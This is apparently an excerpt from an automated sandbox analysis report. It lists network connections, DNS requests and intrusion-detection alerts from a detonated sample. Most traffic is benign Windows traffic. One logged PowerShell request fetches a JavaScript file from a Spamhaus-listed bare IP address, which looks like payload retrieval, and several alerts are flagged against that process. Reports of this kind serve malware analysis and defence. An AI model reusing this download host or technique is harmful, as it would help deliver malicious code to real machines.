2432 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7256 | powershell.exe | GET | 404 | 196.251.91.42:80 | http://196.251.91.42/up/uploads/MyFile02.js | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2104 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.16.164.72:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
6544 | svchost.exe | 40.126.31.129:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
3216 | svchost.exe | 20.197.71.89:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | SG | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2112 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
arc.msn.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7256 | powershell.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 38 |
7256 | powershell.exe | Potentially Bad Traffic | ET INFO Dotted Quad Host PDF Request |
7256 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
7256 | powershell.exe | Misc activity | ET INFO Request for PDF via PowerShell |
7256 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |